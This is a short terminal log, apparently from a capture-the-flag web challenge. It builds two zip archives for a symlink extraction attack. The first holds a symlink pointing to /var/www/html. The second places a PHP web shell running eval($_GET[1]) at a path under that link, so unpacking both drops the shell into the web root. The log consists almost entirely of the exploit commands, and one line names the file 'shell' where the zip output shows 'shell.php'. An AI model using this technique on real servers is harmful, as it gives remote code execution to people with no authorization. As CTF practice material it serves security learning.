 link
link.zip
link1.zip
ctf@webCola: /mnt/e/桌面
ctf@webCola:/mnt/e/桌面$ ln -s /var/www/html link
ctf@webCola:/mnt/e/桌面$ zip --symlinks link.zip link
  adding: link (stored 0%)
ctf@webCola:/mnt/e/桌面$ rm link
ctf@webCola:/mnt/e/桌面$ mkdir link
ctf@webCola:/mnt/e/桌面$ cd link
ctf@webCola:/mnt/e/桌面/link$ echo '<?php highlight_file(__FILE__);eval($_GET[1]);phpinfo();?>' > shell
ctf@webCola:/mnt/e/桌面/link$ echo '<?php highlight_file(__FILE__);eval($_GET[1]);phpinfo();?>' > shell
ctf@webCola:/mnt/e/桌面/link$ cd ..
ctf@webCola:/mnt/e/桌面$ zip -r link1.zip ./link/*
  adding: link/shell.php (deflated 2%)
ctf@webCola:/mnt/e/桌面$